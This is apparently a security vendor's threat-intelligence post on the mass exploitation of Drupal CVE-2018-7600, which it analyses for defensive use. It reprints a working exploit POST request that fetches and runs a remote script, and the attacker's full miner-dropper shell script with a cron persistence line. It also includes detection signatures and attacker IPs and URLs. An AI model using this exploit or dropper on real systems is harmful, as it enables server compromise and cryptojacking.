Drupalgeddon 2: Profiting from Mass Exploitation
April 16, 2018
On March 28, 2018, a patch for a highly critical vulnerability, which facilitates remote code execution against the Drupal content management system was released. The vulnerability was identified by Jasper Mattson of Druid and is covered by SA-2018-002 and CVE-2018-7600. Prior to the release of the patch, Drupal had given advanced notice of its impending release and potential consequences tied to the ease of the vulnerability's exploitation. This sparked concerns of a new "Drupalgeddon", where a large number of unpatched websites would be compromised. This comes on the heels of a major Drupal vulnerability from October 2014 that was widely exploited by advanced persistent threat (APT) actors and criminals that Volexity detailed in a previous blog post title Drupal Vulnerability: Mass Scans & Targeted Exploitation.
In a post dated April 13, 2018, the Drupal team stated the following:
The security team is now aware of automated attacks attempting to compromise Drupal 7 and 8 websites using the vulnerability reported in SA-CORE-2018-002. Due to this, the security team is increasing the security risk score of that issue to 24/25.
Sites not patched by Wednesday, 2018-04-11 may be compromised. This is the date when evidence emerged of automated attack attempts. It is possible targeted attacks occurred before that.
On Friday, April 13, 2018, public exploit code for the vulnerability was made widely available and large scale scanning and exploitation followed.
Drupalgeddon 2
Since early Friday (4/13), through its network security monitoring service, Volexity has observed thousands of scan and exploitation attempts for this latest Drupal vulnerability. If an unpatched server is found, the vulnerability allows for unauthenticated remote code execution under the privileges of the user which the web server and Drupal are configured to run. The uptick in scanning and exploit activity closely follows the aforementioned public release of exploit code.
Exploitation
The following is a sample of the exploit being performed by way of an HTTP POST request. This allows the passing of specific parameters in order to achieve unauthenticated remote code execution against a public-facing webserver.
POST /user/register?element_parents=account%2Fmail%2F%23value&_wrapper_format=drupal_ajax&ajax_form=1 HTTP/1.1
Host: <hostname>
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Content-Length: 188
Content-Type: application/x-www-form-urlencoded
mail%5B%23markup%5D=curl+-s+http%3A%2F%2F158.69.133.18%3A8220%2Flogo8.jpg+%7C+bash+-s&mail%5B%23type%5D=markup&form_id=user_register_form&_drupal_ajax=1&mail%5B%23post_render%5D%5B%5D=exec
This specific example would cause a vulnerable Linux-based Drupal instance to perform a curl request to download the file logo8.jpg from the 158.69.133.18:8220 and execute its contents through the bash shell.
Volexity has observed a wide variety of actions and payloads attempted via this exploit. This includes reconnaissance efforts through simple echo statements or URL requests designed to verify exploitability, to malicious scripts installing backdoors and cryptocurrency miners. The attempt shown above is one of the most widespread attacks that Volexity has observed and, if successful, will culminate with the delivery of a cryptocurrency miner (XMRig).
Volexity believes the scanning activity pushing this payload is associated with an individual or crime group observed exploiting the vulnerability CVE-2017-10271 on Oracle WebLogic servers shortly after proof of concept exploit code was made public in late 2017. Just as in the recent instance, the goal of the actor was to load the XMRig cryptocurrency miner onto targeted web servers. The XMR wallet observed in this latest attack activity is:
41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo
Research on this wallet reveals that the actor behind the account has been active since at least June of 2017, with the first reference online documented in a DC/OS Google Group post.
Big Money in Compromises
During the mining campaign targeting Oracle WebLogic servers, Volexity observed the actor utilizing the mining pool minexmr.com. This pool has since suspended the wallet from being used as shown below.


Recently, the actor has been observed using the mining pool monerohash.com. The account is still active, with the actor having earned 70.4 XMR coin as of this posting. At the current rate, this translates to approximately $13,400 USD.

Further review shows that the above XMR wallet address was once used on the cryptocurrency mining pool monero.crypto-pool.fr, with the last payment received being on 2018-04-01. The site has since suspended the usage of this wallet, however, not before a total of 544.74 XMR coin was mined. This is the equivalent of $105,566.80 USD.
From Compromise to Cryptocurrency Mining
As referenced above, in one of the wider observed exploitation attempts for the recent Drupal vulnerability, an XMRig cryptocurrency mining payload would download onto compromised hosts through a script downloaded via 158.69.133.18:8220/logo8.jpg. The contents of this script are shown below.
#!/bin/sh
ps aux | grep -vw suppoie | awk '{if($3>40.0) print $2}' | while read procid
do
kill -9 $procid
done
rm -rf /dev/shm/jboss
ps -fe|grep -w suppoie |grep -v grep
if [ $? -eq 0 ]
then
pwd
else
crontab -r || true && \
echo "* * * * * curl -s http://158.69.133.18:8220/logo7.jpg | bash -s" >> /tmp/cron || true && \
crontab /tmp/cron || true && \
rm -rf /tmp/cron || true && \
curl -o /var/tmp/config.json http://158.69.133.18:8220/1.json
curl -o /var/tmp/suppoie http://158.69.133.18:8220/rig
chmod 777 /var/tmp/suppoie
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./suppoie -c config.json -t `echo $cores` >/dev/null &
fi
sleep 3
echo "runing....."
This shell script will execute and perform the following actions:
- Find and kill specific Processes.
- Find and delete specific files if they exist.
- Echo the string "* * * * * curl -s http://158.69.133.18:8220/logo7.jpg | bash -s" to /tmp/cron and create a crontab entry with it.
- Download a configuration file from 158.69.133.18:8220/1.json and save it as config.json in /var/tmp/ directory.
- Download an XMRig miner ELF executable file from 158.69.133.18:8220/rig and save it as suppoie in the /var/tmp/ directory.
- Perform checks to determine the number of cores on the compromised system. A different binary and configuration file located on the same external host may be downloaded depending on the results returned.
- The final command in the script will execute the ELF binary saved to /var/tmp/suppoie and perform crypto-mining functions for the Monero (XMR) wallet address 41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo within the mining pool monerohash.com:5555.
Signatures
The following intrusion detection system signatures can be used to look for commonly observed public exploit attempts against web servers. Note that Volexity has observed that scanning attempts are being indiscriminately fired at web servers, so expect that these may trigger several times in an hour against any public-facing system.
Suricata:
alert http $EXTERNAL_NET any -> $HOME_NET any (msg:"Volexity - Possible Drupalgeddon2 (CVE-2018-7600) Exploit Attempt Detected"; flow:to_server, established; content:"POST"; http_method; content:"register?element_parents=account/"; http_uri; sid:2018041301; )
Snort:
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"Volexity - Possible Drupalgeddon2 (CVE-2018-7600) Exploit Attempt Detected"; flow:to_server, established; content:"POST"; http_method; content:"register?element_parents=account/"; http_uri; sid:2018041301; )
Network Indicators
| URL | Notes |
| tc8zdw.if1j0ytgkypa.tk/i | Shell script utilized to deliver an XMRig cryptocurrency miner (IP address: 198.177.123.20) |
| mmsubtitles.co/fonts/aril.ttf | Backdoor PHP exploit script (IP address: 104.31.64.38) - Suspended by Cloudflare |
| havio.pl/themes/themes.css | Backdoor PHP exploit script (IP address: 185.25.148.252) |
| pastebin.com/raw/xJ6xzWek | Backdoor PHP upload script containing the string "RxR HaCkErs" |
| 158.69.133.18:8220/logo8.jpg
158.69.133.18:8220/logo4.jpg |
Shell scripts used to load an XMRig miner for the Monero wallet 41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo |
| 146.185.136.136/knock.php?target=<webserver hostname> | URL leveraged to report if a website is vulnerable. No payload or malicious code associated with this speciifc URL |
| stackoverflow666.sytes.net/3121.jpg | Obfuscated PHP script (IP address: 31.148.220.162) |
| 195.22.126.16/2sm.txt | LinuxNet perlbot configuration used to set up an IRC bot that connects to the server and joins channel #2s. Likely used for DDoS activity. |
| 51.254.219.134/drupal.php | URL leveraged to report if a website is vulnerable. No payload or malicious code associated with this speciifc URL |
| 188.138.109.103/pll | Script that will pull down an additional script to launch XMR miner from d.sdgndsfajfsdf.ltd (37.59.0.71) |
| ghostbin.com/paste/kchw9/raw | PHP file upload backdoor saved under filename undx.php. |
Volexity has observed numerous IP addresses involved in scanning and exploitation. Below is a list of IP addresses observed since last Friday.
Note: A handful of these IP addresses belong to security vendors conducting non-malicious scans.
105.110.52.48 | 36947 | 105.110.0.0/17 | ALGTEL | DZ | AS, DZ
113.140.11.121 | 4134 | 113.136.0.0/13 | CHINANET | CN | BACKBONE No.31,Jin-rong Street, CN
128.1.240.39 | 21859 | 128.1.0.0/16 | ZNET | US | Zenlayer Inc, US
146.185.136.136 | 14061 | 146.185.128.0/19 | DIGITALOCEAN-ASN | US | DigitalOcean, LLC, US
158.69.133.31 | 16276 | 158.69.0.0/16 | OVH, | FR | FR
185.145.253.66 | 203071 | 185.145.253.0/24 | VIRTUAL-TRADE | UA | LTD, UA
185.172.110.205 | 206898 | 185.172.110.0/23 | BLADESERVERS, | NL | NL
185.222.211.142 | 205092 | 185.222.211.0/24 | ORG-OGL6 | GB | RIPE, GB
190.94.135.177 | 27668 | 190.94.135.0/24 | ETAPA | EC | EP, EC
191.100.10.178 | 27668 | 191.100.10.0/24 | ETAPA | EC | EP, EC
192.99.142.236 | 16276 | 192.99.0.0/16 | OVH, | FR | FR
193.106.30.99 | 50297 | 193.106.28.0/22 | INFIUM, | UA | UA
193.201.224.193 | 25092 | 193.201.224.0/22 | OPATELECOM, | UA | UA
193.201.224.195 | 25092 | 193.201.224.0/22 | OPATELECOM, | UA | UA
193.201.224.242 | 25092 | 193.201.224.0/22 | OPATELECOM, | UA | UA
193.201.224.29 | 25092 | 193.201.224.0/22 | OPATELECOM, | UA | UA
193.201.224.32 | 25092 | 193.201.224.0/22 | OPATELECOM, | UA | UA
195.22.126.28 | 197226 | 195.22.126.0/23 | SPRINT | PL | SDC, PL
208.83.1.168 | 18905 | 208.83.1.0/24 | VCI-18905 | US | Virtual Citadel Inc., US
212.92.118.134 | 43350 | 212.92.112.0/21 | NFORCE, | NL | NL
27.68.133.132 | 7552 | 27.68.128.0/18 | VIETEL-AS | VN | AP Viettel Group, VN
34.203.205.196 | 14618 | 34.192.0.0/12 | AMAZON-AES | US | Amazon.com, Inc., US
37.59.169.125 | 16276 | 37.59.0.0/16 | OVH, | FR | FR
5.62.60.18 | 198605 | 5.62.60.0/23 | AVAST-AS | CZ | DC, CZ
5.79.97.99 | 60781 | 5.79.64.0/18 | LEASEWEB-NL-AMS | NL | 01 Netherlands, NL
52.4.168.45 | 14618 | 52.4.0.0/14 | AMAZON-AES | US | Amazon.com, Inc., US
54.89.215.244 | 14618 | 54.89.0.0/16 | AMAZON-AES | US | Amazon.com, Inc., US
60.249.117.54 | 3462 | 60.249.0.0/16 | HINET | TW | Data Communication Business Group, TW
62.112.10.37 | 49981 | 62.112.8.0/22 | WORLDSTREAM, | NL | NL
63.128.163.21 | 3561 | 63.128.0.0/15 | CENTURYLINK-LEGACY-S | US | Savvis, US
63.128.163.29 | 3561 | 63.128.0.0/15 | CENTURYLINK-LEGACY-S | US | Savvis, US
66.220.4.77 | 6939 | 66.220.0.0/19 | HURRICANE | US | Hurricane Electric LLC, US
81.169.144.135 | 6724 | 81.169.144.0/22 | STRATO | DE | STRATO AG, DE
89.234.34.176 | 15395 | 89.234.0.0/18 | RACKSPACE | GB | LON, GB
89.46.102.142 | 9009 | 89.46.100.0/22 | M247, | GB | GB
91.223.133.16 | 206996 | 91.223.133.0/24 | ALORANSA | LT | AS, LT
93.152.195.169 | 31250 | 93.152.192.0/22 | ONLINEDIRECT | BG | AS, BG
94.23.35.132 | 16276 | 94.23.0.0/16 | OVH, | FR | FR
Conclusion
Drupalgeddon 2 is absolutely upon us. The big difference between Drupalgeddon (2014) and Drupalgeddon 2 (2018) is there is now big money in these compromises. Cryptocurrency miners are being illicitly installed on systems at record rates and are generating hundreds of thousands of dollars for criminal operators. If you did not patch your Drupal CMS instance prior to April 13, 2018, there is very strong likelihood your web server has been compromised several times over. With that said, the most important step that can be taken towards mitigation of this threat is to patch all vulnerable systems immediately. All versions 7.x and 8.x of the Drupal CMS platform are vulnerable, with patches released as Drupal versions 7.58 and 8.5.1. Volexity recommends examining web logs to see if exploitation may have occurred against your server prior to April 13 as well. Keeping any public-facing system updated as soon as possible should be a top priority for all organizations and system administrators.
